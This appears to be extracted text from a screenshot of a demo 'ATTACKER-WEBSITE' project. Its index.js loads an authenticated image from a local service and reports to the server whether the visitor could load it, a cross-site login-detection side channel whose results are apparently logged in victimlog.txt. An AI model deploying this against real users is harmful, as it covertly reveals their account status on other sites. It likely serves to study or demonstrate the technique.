 ATTACKER-WEBSITE
node_modules
.gitignore
app.js
index.html
index.js
package-lock.json
package.json
README.md
victimlog.txt
index.js > onerror
You, 7 seconds ago | 2 authors (pattypattie and others)
1 var img = document.getElementById("cat-image");
2 img.src = "http://localhost:3030/image/ac6269acfb3ef85eb643bffb25a833d9"; //link to image that requires authentication to open
3 img.onload = function () {
4 var xhr = new window.XMLHttpRequest()
5 xhr.open('POST', '/visited', true)
6 xhr.setRequestHeader('Content-Type', 'application/json;charset=UTF-8')
7 xhr.send(null)
8 }
9 img.onerror = function () {
10 var xhr2 = new window.XMLHttpRequest()
11 xhr2.open('POST', '/notvisited', true)
12 xhr2.setRequestHeader('Content-Type', 'application/json;charset=UTF-8')
13 xhr2.send(null)
14 } pattypattie, 2 weeks ago • format code …